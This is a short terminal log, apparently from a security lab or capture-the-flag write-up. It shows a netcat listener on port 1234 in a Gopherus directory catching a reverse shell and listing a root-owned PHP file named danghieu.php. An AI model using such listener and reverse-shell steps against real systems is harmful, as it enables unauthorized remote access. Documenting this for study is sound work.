 danghieu@DangHieus-MacBook-Pro Gopherus % nc -lnvv -p 1234
Listening on any address 1234 (search-agent)
Connection from 127.0.0.1:64584
bash: no job control in this shell
bash-4.2$ ls -la danghieu.php
ls -la danghieu.php
-rw-r--r--. 1 root root 170 Dec 21 12:09 danghieu.php
bash-4.2$